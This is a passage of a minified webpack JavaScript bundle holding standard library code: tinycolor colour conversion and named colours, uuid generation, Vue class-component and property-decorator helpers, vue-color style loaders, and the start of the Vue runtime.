m(t,e,o){t=L(t,255),e=L(e,255),o=L(o,255);var i,n,a=c(t,e,o),r=d(t,e,o),s=(a+r)/2;if(a==r)i=n=0;else{var l=a-r;switch(n=s>.5?l/(2-a-r):l/(a+r),a){case t:i=(e-o)/l+(e<o?6:0);break;case e:i=(o-t)/l+2;break;case o:i=(t-e)/l+4}i/=6}return{h:i,s:n,l:s}}function h(t,e,o){t=L(t,255),e=L(e,255),o=L(o,255);var i,n,a=c(t,e,o),r=d(t,e,o),s=a,l=a-r;if(n=0===a?0:l/a,a==r)i=0;else{switch(a){case t:i=(e-o)/l+(e<o?6:0);break;case e:i=(o-t)/l+2;break;case o:i=(t-e)/l+4}i/=6}return{h:i,s:n,v:s}}function v(t,e,o,i){var n=[M(l(t).toString(16)),M(l(e).toString(16)),M(l(o).toString(16))];return i&&n[0].charAt(0)==n[0].charAt(1)&&n[1].charAt(0)==n[1].charAt(1)&&n[2].charAt(0)==n[2].charAt(1)?n[0].charAt(0)+n[1].charAt(0)+n[2].charAt(0):n.join("")}function f(t,e,o,i){return[M(R(i)),M(l(t).toString(16)),M(l(e).toString(16)),M(l(o).toString(16))].join("")}function b(t,e){e=0===e?0:e||10;var o=p(t).toHsl();return o.s-=e/100,o.s=N(o.s),p(o)}function g(t,e){e=0===e?0:e||10;var o=p(t).toHsl();return o.s+=e/100,o.s=N(o.s),p(o)}function y(t){return p(t).desaturate(100)}function w(t,e){e=0===e?0:e||10;var o=p(t).toHsl();return o.l+=e/100,o.l=N(o.l),p(o)}function x(t,e){e=0===e?0:e||10;var o=p(t).toRgb();return o.r=c(0,d(255,o.r-l(-e/100*255))),o.g=c(0,d(255,o.g-l(-e/100*255))),o.b=c(0,d(255,o.b-l(-e/100*255))),p(o)}function _(t,e){e=0===e?0:e||10;var o=p(t).toHsl();return o.l-=e/100,o.l=N(o.l),p(o)}function j(t,e){var o=p(t).toHsl(),i=(o.h+e)%360;return o.h=i<0?360+i:i,p(o)}function O(t){var e=p(t).toHsl();return e.h=(e.h+180)%360,p(e)}function C(t){var e=p(t).toHsl(),o=e.h;return[p(t),p({h:(o+120)%360,s:e.s,l:e.l}),p({h:(o+240)%360,s:e.s,l:e.l})]}function S(t){var e=p(t).toHsl(),o=e.h;return[p(t),p({h:(o+90)%360,s:e.s,l:e.l}),p({h:(o+180)%360,s:e.s,l:e.l}),p({h:(o+270)%360,s:e.s,l:e.l})]}function E(t){var e=p(t).toHsl(),o=e.h;return[p(t),p({h:(o+72)%360,s:e.s,l:e.l}),p({h:(o+216)%360,s:e.s,l:e.l})]}function k(t,e,o){e=e||6,o=o||30;var i=p(t).toHsl(),n=360/o,a=[p(t)];for(i.h=(i.h-(n*e>>1)+720)%360;--e;)i.h=(i.h+n)%360,a.push(p(i));return a}function P(t,e){e=e||6;for(var o=p(t).toHsv(),i=o.h,n=o.s,a=o.v,r=[],s=1/e;e--;)r.push(p({h:i,s:n,v:a})),a=(a+s)%1;return r}p.prototype={isDark:function(){return this.getBrightness()<128},isLight:function(){return!this.isDark()},isValid:function(){return this._ok},getOriginalInput:function(){return this._originalInput},getFormat:function(){return this._format},getAlpha:function(){return this._a},getBrightness:function(){var t=this.toRgb();return(299*t.r+587*t.g+114*t.b)/1e3},getLuminance:function(){var t,e,o,i=this.toRgb();return t=i.r/255,e=i.g/255,o=i.b/255,.2126*(t<=.03928?t/12.92:n.pow((t+.055)/1.055,2.4))+.7152*(e<=.03928?e/12.92:n.pow((e+.055)/1.055,2.4))+.0722*(o<=.03928?o/12.92:n.pow((o+.055)/1.055,2.4))},setAlpha:function(t){return this._a=A(t),this._roundA=l(100*this._a)/100,this},toHsv:function(){var t=h(this._r,this._g,this._b);return{h:360*t.h,s:t.s,v:t.v,a:this._a}},toHsvString:function(){var t=h(this._r,this._g,this._b),e=l(360*t.h),o=l(100*t.s),i=l(100*t.v);return 1==this._a?"hsv("+e+", "+o+"%, "+i+"%)":"hsva("+e+", "+o+"%, "+i+"%, "+this._roundA+")"},toHsl:function(){var t=m(this._r,this._g,this._b);return{h:360*t.h,s:t.s,l:t.l,a:this._a}},toHslString:function(){var t=m(this._r,this._g,this._b),e=l(360*t.h),o=l(100*t.s),i=l(100*t.l);return 1==this._a?"hsl("+e+", "+o+"%, "+i+"%)":"hsla("+e+", "+o+"%, "+i+"%, "+this._roundA+")"},toHex:function(t){return v(this._r,this._g,this._b,t)},toHexString:function(t){return"#"+this.toHex(t)},toHex8:function(t){return function(t,e,o,i,n){var a=[M(l(t).toString(16)),M(l(e).toString(16)),M(l(o).toString(16)),M(R(i))];if(n&&a[0].charAt(0)==a[0].charAt(1)&&a[1].charAt(0)==a[1].charAt(1)&&a[2].charAt(0)==a[2].charAt(1)&&a[3].charAt(0)==a[3].charAt(1))return a[0].charAt(0)+a[1].charAt(0)+a[2].charAt(0)+a[3].charAt(0);return a.join("")}(this._r,this._g,this._b,this._a,t)},toHex8String:function(t){return"#"+this.toHex8(t)},toRgb:function(){return{r:l(this._r),g:l(this._g),b:l(this._b),a:this._a}},toRgbString:function(){return 1==this._a?"rgb("+l(this._r)+", "+l(this._g)+", "+l(this._b)+")":"rgba("+l(this._r)+", "+l(this._g)+", "+l(this._b)+", "+this._roundA+")"},toPercentageRgb:function(){return{r:l(100*L(this._r,255))+"%",g:l(100*L(this._g,255))+"%",b:l(100*L(this._b,255))+"%",a:this._a}},toPercentageRgbString:function(){return 1==this._a?"rgb("+l(100*L(this._r,255))+"%, "+l(100*L(this._g,255))+"%, "+l(100*L(this._b,255))+"%)":"rgba("+l(100*L(this._r,255))+"%, "+l(100*L(this._g,255))+"%, "+l(100*L(this._b,255))+"%, "+this._roundA+")"},toName:function(){return 0===this._a?"transparent":!(this._a<1)&&(I[v(this._r,this._g,this._b,!0)]||!1)},toFilter:function(t){var e="#"+f(this._r,this._g,this._b,this._a),o=e,i=this._gradientType?"GradientType = 1, ":"";if(t){var n=p(t);o="#"+f(n._r,n._g,n._b,n._a)}return"progid:DXImageTransform.Microsoft.gradient("+i+"startColorstr="+e+",endColorstr="+o+")"},toString:function(t){var e=!!t;t=t||this._format;var o=!1,i=this._a<1&&this._a>=0;return e||!i||"hex"!==t&&"hex6"!==t&&"hex3"!==t&&"hex4"!==t&&"hex8"!==t&&"name"!==t?("rgb"===t&&(o=this.toRgbString()),"prgb"===t&&(o=this.toPercentageRgbString()),"hex"!==t&&"hex6"!==t||(o=this.toHexString()),"hex3"===t&&(o=this.toHexString(!0)),"hex4"===t&&(o=this.toHex8String(!0)),"hex8"===t&&(o=this.toHex8String()),"name"===t&&(o=this.toName()),"hsl"===t&&(o=this.toHslString()),"hsv"===t&&(o=this.toHsvString()),o||this.toHexString()):"name"===t&&0===this._a?this.toName():this.toRgbString()},clone:function(){return p(this.toString())},_applyModification:function(t,e){var o=t.apply(null,[this].concat([].slice.call(e)));return this._r=o._r,this._g=o._g,this._b=o._b,this.setAlpha(o._a),this},lighten:function(){return this._applyModification(w,arguments)},brighten:function(){return this._applyModification(x,arguments)},darken:function(){return this._applyModification(_,arguments)},desaturate:function(){return this._applyModification(b,arguments)},saturate:function(){return this._applyModification(g,arguments)},greyscale:function(){return this._applyModification(y,arguments)},spin:function(){return this._applyModification(j,arguments)},_applyCombination:function(t,e){return t.apply(null,[this].concat([].slice.call(e)))},analogous:function(){return this._applyCombination(k,arguments)},complement:function(){return this._applyCombination(O,arguments)},monochromatic:function(){return this._applyCombination(P,arguments)},splitcomplement:function(){return this._applyCombination(E,arguments)},triad:function(){return this._applyCombination(C,arguments)},tetrad:function(){return this._applyCombination(S,arguments)}},p.fromRatio=function(t,e){if("object"==typeof t){var o={};for(var i in t)t.hasOwnProperty(i)&&(o[i]="a"===i?t[i]:$(t[i]));t=o}return p(t,e)},p.equals=function(t,e){return!(!t||!e)&&p(t).toRgbString()==p(e).toRgbString()},p.random=function(){return p.fromRatio({r:u(),g:u(),b:u()})},p.mix=function(t,e,o){o=0===o?0:o||50;var i=p(t).toRgb(),n=p(e).toRgb(),a=o/100;return p({r:(n.r-i.r)*a+i.r,g:(n.g-i.g)*a+i.g,b:(n.b-i.b)*a+i.b,a:(n.a-i.a)*a+i.a})},p.readability=function(t,e){var o=p(t),i=p(e);return(n.max(o.getLuminance(),i.getLuminance())+.05)/(n.min(o.getLuminance(),i.getLuminance())+.05)},p.isReadable=function(t,e,o){var i,n,a=p.readability(t,e);switch(n=!1,(i=function(t){var e,o;e=((t=t||{level:"AA",size:"small"}).level||"AA").toUpperCase(),o=(t.size||"small").toLowerCase(),"AA"!==e&&"AAA"!==e&&(e="AA");"small"!==o&&"large"!==o&&(o="small");return{level:e,size:o}}(o)).level+i.size){case"AAsmall":case"AAAlarge":n=a>=4.5;break;case"AAlarge":n=a>=3;break;case"AAAsmall":n=a>=7}return n},p.mostReadable=function(t,e,o){var i,n,a,r,s=null,l=0;n=(o=o||{}).includeFallbackColors,a=o.level,r=o.size;for(var d=0;d<e.length;d++)(i=p.readability(t,e[d]))>l&&(l=i,s=p(e[d]));return p.isReadable(t,s,{level:a,size:r})||!n?s:(o.includeFallbackColors=!1,p.mostReadable(t,["#fff","#000"],o))};var T=p.names={aliceblue:"f0f8ff",antiquewhite:"faebd7",aqua:"0ff",aquamarine:"7fffd4",azure:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"000",blanchedalmond:"ffebcd",blue:"00f",blueviolet:"8a2be2",brown:"a52a2a",burlywood:"deb887",burntsienna:"ea7e5d",cadetblue:"5f9ea0",chartreuse:"7fff00",chocolate:"d2691e",coral:"ff7f50",cornflowerblue:"6495ed",cornsilk:"fff8dc",crimson:"dc143c",cyan:"0ff",darkblue:"00008b",darkcyan:"008b8b",darkgoldenrod:"b8860b",darkgray:"a9a9a9",darkgreen:"006400",darkgrey:"a9a9a9",darkkhaki:"bdb76b",darkmagenta:"8b008b",darkolivegreen:"556b2f",darkorange:"ff8c00",darkorchid:"9932cc",darkred:"8b0000",darksalmon:"e9967a",darkseagreen:"8fbc8f",darkslateblue:"483d8b",darkslategray:"2f4f4f",darkslategrey:"2f4f4f",darkturquoise:"00ced1",darkviolet:"9400d3",deeppink:"ff1493",deepskyblue:"00bfff",dimgray:"696969",dimgrey:"696969",dodgerblue:"1e90ff",firebrick:"b22222",floralwhite:"fffaf0",forestgreen:"228b22",fuchsia:"f0f",gainsboro:"dcdcdc",ghostwhite:"f8f8ff",gold:"ffd700",goldenrod:"daa520",gray:"808080",green:"008000",greenyellow:"adff2f",grey:"808080",honeydew:"f0fff0",hotpink:"ff69b4",indianred:"cd5c5c",indigo:"4b0082",ivory:"fffff0",khaki:"f0e68c",lavender:"e6e6fa",lavenderblush:"fff0f5",lawngreen:"7cfc00",lemonchiffon:"fffacd",lightblue:"add8e6",lightcoral:"f08080",lightcyan:"e0ffff",lightgoldenrodyellow:"fafad2",lightgray:"d3d3d3",lightgreen:"90ee90",lightgrey:"d3d3d3",lightpink:"ffb6c1",lightsalmon:"ffa07a",lightseagreen:"20b2aa",lightskyblue:"87cefa",lightslategray:"789",lightslategrey:"789",lightsteelblue:"b0c4de",lightyellow:"ffffe0",lime:"0f0",limegreen:"32cd32",linen:"faf0e6",magenta:"f0f",maroon:"800000",mediumaquamarine:"66cdaa",mediumblue:"0000cd",mediumorchid:"ba55d3",mediumpurple:"9370db",mediumseagreen:"3cb371",mediumslateblue:"7b68ee",mediumspringgreen:"00fa9a",mediumturquoise:"48d1cc",mediumvioletred:"c71585",midnightblue:"191970",mintcream:"f5fffa",mistyrose:"ffe4e1",moccasin:"ffe4b5",navajowhite:"ffdead",navy:"000080",oldlace:"fdf5e6",olive:"808000",olivedrab:"6b8e23",orange:"ffa500",orangered:"ff4500",orchid:"da70d6",palegoldenrod:"eee8aa",palegreen:"98fb98",paleturquoise:"afeeee",palevioletred:"db7093",papayawhip:"ffefd5",peachpuff:"ffdab9",peru:"cd853f",pink:"ffc0cb",plum:"dda0dd",powderblue:"b0e0e6",purple:"800080",rebeccapurple:"663399",red:"f00",rosybrown:"bc8f8f",royalblue:"4169e1",saddlebrown:"8b4513",salmon:"fa8072",sandybrown:"f4a460",seagreen:"2e8b57",seashell:"fff5ee",sienna:"a0522d",silver:"c0c0c0",skyblue:"87ceeb",slateblue:"6a5acd",slategray:"708090",slategrey:"708090",snow:"fffafa",springgreen:"00ff7f",steelblue:"4682b4",tan:"d2b48c",teal:"008080",thistle:"d8bfd8",tomato:"ff6347",turquoise:"40e0d0",violet:"ee82ee",wheat:"f5deb3",white:"fff",whitesmoke:"f5f5f5",yellow:"ff0",yellowgreen:"9acd32"},I=p.hexNames=function(t){var e={};for(var o in t)t.hasOwnProperty(o)&&(e[t[o]]=o);return e}(T);function A(t){return t=parseFloat(t),(isNaN(t)||t<0||t>1)&&(t=1),t}function L(t,e){(function(t){return"string"==typeof t&&-1!=t.indexOf(".")&&1===parseFloat(t)})(t)&&(t="100%");var o=function(t){return"string"===typeof t&&-1!=t.indexOf("%")}(t);return t=d(e,c(0,parseFloat(t))),o&&(t=parseInt(t*e,10)/100),n.abs(t-e)<1e-6?1:t%e/parseFloat(e)}function N(t){return d(1,c(0,t))}function D(t){return parseInt(t,16)}function M(t){return 1==t.length?"0"+t:""+t}function $(t){return t<=1&&(t=100*t+"%"),t}function R(t){return n.round(255*parseFloat(t)).toString(16)}function z(t){return D(t)/255}var V=function(){var t="(?:[-\\+]?\\d*\\.\\d+%?)|(?:[-\\+]?\\d+%?)",e="[\\s|\\(]+("+t+")[,|\\s]+("+t+")[,|\\s]+("+t+")\\s*\\)?",o="[\\s|\\(]+("+t+")[,|\\s]+("+t+")[,|\\s]+("+t+")[,|\\s]+("+t+")\\s*\\)?";return{CSS_UNIT:new RegExp(t),rgb:new RegExp("rgb"+e),rgba:new RegExp("rgba"+o),hsl:new RegExp("hsl"+e),hsla:new RegExp("hsla"+o),hsv:new RegExp("hsv"+e),hsva:new RegExp("hsva"+o),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex4:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/}}();function B(t){return!!V.CSS_UNIT.exec(t)}t.exports?t.exports=p:void 0===(i=function(){return p}.call(e,o,e,t))||(t.exports=i)}(Math)},"./node_modules/tippy.js/index.css":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/tippy.js/index.css");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/tslib/tslib.es6.js":function(t,e,o){"use strict";o.d(e,"b",(function(){return i})),o.d(e,"a",(function(){return n}));function i(t,e,o,i){var n,a=arguments.length,r=a<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,o):i;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)r=Reflect.decorate(t,e,o,i);else for(var s=t.length-1;s>=0;s--)(n=t[s])&&(r=(a<3?n(r):a>3?n(e,o,r):n(e,o))||r);return a>3&&r&&Object.defineProperty(e,o,r),r}function n(t,e,o,i){return new(o||(o=Promise))((function(n,a){function r(t){try{l(i.next(t))}catch(e){a(e)}}function s(t){try{l(i.throw(t))}catch(e){a(e)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof o?e:new o((function(t){t(e)}))).then(r,s)}l((i=i.apply(t,e||[])).next())}))}Object.create;Object.create},"./node_modules/uuid/dist/esm-browser/v4.js":function(t,e,o){"use strict";var i,n={randomUUID:"undefined"!==typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)},a=new Uint8Array(16);function r(){if(!i){if("undefined"===typeof crypto||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");i=crypto.getRandomValues.bind(crypto)}return i(a)}for(var s=[],l=0;l<256;++l)s.push((l+256).toString(16).slice(1));function d(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return(s[t[e+0]]+s[t[e+1]]+s[t[e+2]]+s[t[e+3]]+"-"+s[t[e+4]]+s[t[e+5]]+"-"+s[t[e+6]]+s[t[e+7]]+"-"+s[t[e+8]]+s[t[e+9]]+"-"+s[t[e+10]]+s[t[e+11]]+s[t[e+12]]+s[t[e+13]]+s[t[e+14]]+s[t[e+15]]).toLowerCase()}e.a=function(t,e,o){if(n.randomUUID&&!e&&!t)return n.randomUUID();var i=(t=t||{}).random||(t.rng||r)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,e){o=o||0;for(var a=0;a<16;++a)e[o+a]=i[a];return e}return d(i)}},"./node_modules/vue-class-component/dist/vue-class-component.esm.js":function(t,e,o){"use strict";o.d(e,"a",(function(){return u}));var i=o("./node_modules/vue/dist/vue.runtime.esm.js");function n(t){return(n="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e,o){return e in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o,t}function r(t){return function(t){if(Array.isArray(t)){for(var e=0,o=new Array(t.length);e<t.length;e++)o[e]=t[e];return o}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function s(){return"undefined"!==typeof Reflect&&Reflect.defineMetadata&&Reflect.getOwnMetadataKeys}function l(t,e){d(t,e),Object.getOwnPropertyNames(e.prototype).forEach((function(o){d(t.prototype,e.prototype,o)})),Object.getOwnPropertyNames(e).forEach((function(o){d(t,e,o)}))}function d(t,e,o){(o?Reflect.getOwnMetadataKeys(e,o):Reflect.getOwnMetadataKeys(e)).forEach((function(i){var n=o?Reflect.getOwnMetadata(i,e,o):Reflect.getOwnMetadata(i,e);o?Reflect.defineMetadata(i,n,t,o):Reflect.defineMetadata(i,n,t)}))}var c={__proto__:[]}instanceof Array;function u(t){return function(e,o,i){var n="function"===typeof e?e:e.constructor;n.__decorators__||(n.__decorators__=[]),"number"!==typeof i&&(i=void 0),n.__decorators__.push((function(e){return t(e,o,i)}))}}function p(t,e){var o=e.prototype._init;e.prototype._init=function(){var e=this,o=Object.getOwnPropertyNames(t);if(t.$options.props)for(var i in t.$options.props)t.hasOwnProperty(i)||o.push(i);o.forEach((function(o){"_"!==o.charAt(0)&&Object.defineProperty(e,o,{get:function(){return t[o]},set:function(e){t[o]=e},configurable:!0})}))};var i=new e;e.prototype._init=o;var n={};return Object.keys(i).forEach((function(t){void 0!==i[t]&&(n[t]=i[t])})),n}var m=["data","beforeCreate","created","beforeMount","mounted","beforeDestroy","destroyed","beforeUpdate","updated","activated","deactivated","render","errorCaptured","serverPrefetch"];function h(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};e.name=e.name||t._componentTag||t.name;var o=t.prototype;Object.getOwnPropertyNames(o).forEach((function(t){if("constructor"!==t)if(m.indexOf(t)>-1)e[t]=o[t];else{var i=Object.getOwnPropertyDescriptor(o,t);void 0!==i.value?"function"===typeof i.value?(e.methods||(e.methods={}))[t]=i.value:(e.mixins||(e.mixins=[])).push({data:function(){return a({},t,i.value)}}):(i.get||i.set)&&((e.computed||(e.computed={}))[t]={get:i.get,set:i.set})}})),(e.mixins||(e.mixins=[])).push({data:function(){return p(this,t)}});var n=t.__decorators__;n&&(n.forEach((function(t){return t(e)})),delete t.__decorators__);var r=Object.getPrototypeOf(t.prototype),d=r instanceof i.default?r.constructor:i.default,c=d.extend(e);return f(c,t,d),s()&&l(c,t),c}var v={prototype:!0,arguments:!0,callee:!0,caller:!0};function f(t,e,o){Object.getOwnPropertyNames(e).forEach((function(i){if(!v[i]){var a=Object.getOwnPropertyDescriptor(t,i);if(!a||a.configurable){var r=Object.getOwnPropertyDescriptor(e,i);if(!c){if("cid"===i)return;var s=Object.getOwnPropertyDescriptor(o,i);if(!function(t){var e=n(t);return null==t||"object"!==e&&"function"!==e}(r.value)&&s&&s.value===r.value)return}0,Object.defineProperty(t,i,r)}}}))}function b(t){return"function"===typeof t?h(t):function(e){return h(e,t)}}b.registerHooks=function(t){m.push.apply(m,r(t))},e.b=b},"./node_modules/vue-color/src/components/Chrome.vue?vue&type=style&index=0&lang=css&":function(t,e,o){"use strict";var i=o("./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/Chrome.vue?vue&type=style&index=0&lang=css&");o.n(i).a},"./node_modules/vue-color/src/components/Slider.vue?vue&type=style&index=0&lang=css&":function(t,e,o){"use strict";var i=o("./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/Slider.vue?vue&type=style&index=0&lang=css&");o.n(i).a},"./node_modules/vue-color/src/components/common/Alpha.vue?vue&type=style&index=0&lang=css&":function(t,e,o){"use strict";var i=o("./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/common/Alpha.vue?vue&type=style&index=0&lang=css&");o.n(i).a},"./node_modules/vue-color/src/components/common/Checkboard.vue?vue&type=style&index=0&lang=css&":function(t,e,o){"use strict";var i=o("./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/common/Checkboard.vue?vue&type=style&index=0&lang=css&");o.n(i).a},"./node_modules/vue-color/src/components/common/EditableInput.vue?vue&type=style&index=0&lang=css&":function(t,e,o){"use strict";var i=o("./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/common/EditableInput.vue?vue&type=style&index=0&lang=css&");o.n(i).a},"./node_modules/vue-color/src/components/common/Hue.vue?vue&type=style&index=0&lang=css&":function(t,e,o){"use strict";var i=o("./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/common/Hue.vue?vue&type=style&index=0&lang=css&");o.n(i).a},"./node_modules/vue-color/src/components/common/Saturation.vue?vue&type=style&index=0&lang=css&":function(t,e,o){"use strict";var i=o("./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/common/Saturation.vue?vue&type=style&index=0&lang=css&");o.n(i).a},"./node_modules/vue-loader/lib/runtime/componentNormalizer.js":function(t,e,o){"use strict";function i(t,e,o,i,n,a,r,s){var l,d="function"===typeof t?t.options:t;if(e&&(d.render=e,d.staticRenderFns=o,d._compiled=!0),i&&(d.functional=!0),a&&(d._scopeId="data-v-"+a),r?(l=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),n&&n.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(r)},d._ssrRegister=l):n&&(l=s?function(){n.call(this,this.$root.$options.shadowRoot)}:n),l)if(d.functional){d._injectStyles=l;var c=d.render;d.render=function(t,e){return l.call(e),c(t,e)}}else{var u=d.beforeCreate;d.beforeCreate=u?[].concat(u,l):[l]}return{exports:t,options:d}}o.d(e,"a",(function(){return i}))},"./node_modules/vue-property-decorator/lib/vue-property-decorator.js":function(t,e,o){"use strict";o.d(e,"b",(function(){return s})),o.d(e,"d",(function(){return l})),o.d(e,"a",(function(){return c}));var i=o("./node_modules/vue/dist/vue.runtime.esm.js");o.d(e,"c",(function(){return i.default}));var n=o("./node_modules/vue-class-component/dist/vue-class-component.esm.js");var a="undefined"!==typeof Reflect&&"undefined"!==typeof Reflect.getMetadata;function r(t,e,o){if(a&&!Array.isArray(t)&&"function"!==typeof t&&"undefined"===typeof t.type){var i=Reflect.getMetadata("design:type",e,o);i!==Object&&(t.type=i)}}function s(t){return void 0===t&&(t={}),function(e,o){r(t,e,o),Object(n.a)((function(e,o){(e.props||(e.props={}))[o]=t}))(e,o)}}function l(t,e){void 0===e&&(e={});var o=e.deep,i=void 0!==o&&o,a=e.immediate,r=void 0!==a&&a;return Object(n.a)((function(e,o){"object"!==typeof e.watch&&(e.watch=Object.create(null));var n=e.watch;"object"!==typeof n[t]||Array.isArray(n[t])?"undefined"===typeof n[t]&&(n[t]=[]):n[t]=[n[t]],n[t].push({handler:o,deep:i,immediate:r})}))}var d=/\B([A-Z])/g;function c(t){return function(e,o,i){var n=o.replace(d,"-$1").toLowerCase(),a=i.value;i.value=function(){for(var e=this,o=[],i=0;i<arguments.length;i++)o[i]=arguments[i];var r=function(i){var a=t||n;void 0===i?0===o.length?e.$emit(a):1===o.length?e.$emit(a,o[0]):e.$emit(a,o):e.$emit(a,i)},s=a.apply(this,o);return u(s)?s.then((function(t){r(t)})):r(s),s}}}function u(t){return t instanceof Promise||t&&"function"===typeof t.then}},"./node_modules/vue/dist/vue.runtime.esm.js":function(t,e,o){"use strict";o.r(e);var i=Object.freeze({});function n(t){return void 0===t||null===t}function a(t){return void 0!==t&&null!==t}function r(t){return!0===t}function s(t){return"string"===typeof t||"number"===typeof t||"symbol"===typeof t||"boolean"===typeof t}function l(t){return null!==t&&"object"===typeof t}var d=Object.prototype.toString;function c(t){return"[object Object]"===d.call(t)}function u(t){return"[object RegExp]"===d.call(t)}function p(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function m(t){return a(t)&&"function"===typeof t.then&&"function"===typeof t.catch}function h(t){return null==t?"":Array.isArray(t)||c(t)&&t.toString===d?JSON.stringify(t,null,2):String(t)}function v(t){var e=parseFloat(t);return isNaN(e)?t:e}function f(t,e){for(var o=Object.create(null),i=t.split(","),n=0;n<i.length;n++)o[i[n]]=!0;return e?function(t){return o[t.toLowerCase()]}:function(t){return o[t]}}f("slot,component",!0);var b=f("key,ref,slot,slot-scope,is");function g(t,e){if(t.length){var o=t.indexOf(e);if(o>-1)return t.splice(o,1)}}var y=Object.prototype.hasOwnProperty;function w(t,e){return y.call(t,e)}function x(t){var e=Object.create(null);return function(o){return e[o]||(e[o]=t(o))}}var _=/-(\w)/g,j=x((function(t){return t.replace(_,(function(t,e){return e?e.toUpperCase():""}))})),O=x((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})),C=/\B([A-Z])/g,S=x((function(t){return t.replace(C,"-$1").toLowerCase()}));var E=Function.prototype.bind?function(t,e){return t.bind(e)}:function(t,e){function o(o){var i=arguments.length;return i?i>1?t.apply(e,arguments):t.call(e,o):t.call(e)}return o._length=t.length,o};function k(t,e){e=e||0;for(var o=t.length-e,i=new Array(o);o--;)i[o]=t[o+e];return i}function P(t,e){for(var o in e)t[o]=e[o];return t}function T(t){for(var e={},o=0;o<t.length;o++)t[o]&&P(e,t[o]);return e}function I(t,e,o){}var A=function(t,e,o){return!1},L=function(t){return t};function N(t,e){if(t===e)return!0;var o=l(t),i=l(e);if(!o||!i)return!o&&!i&&String(t)===String(e);try{var n=Array.isArray(t),a=Array.isArray(e);if(n&&a)return t.length===e.length&&t.every((function(t,o){return N(t,e[o])}));if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(n||a)return!1;var r=Object.keys(t),s=Object.keys(e);return r.length===s.length&&r.every((function(o){return N(t[o],e[o])}))}catch(d){return!1}}function D(t,e){for(var o=0;o<t.length;o++)if(N(t[o],e))return o;return-1}function M(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var $=["component","directive","filter"],R=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],z={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:A,isReservedAttr:A,isUnknownElement:A,getTagNamespace:I,parsePlatformTagName:L,mustUseProp:A,async:!0,_lifecycleHooks:R},V=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function B(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function 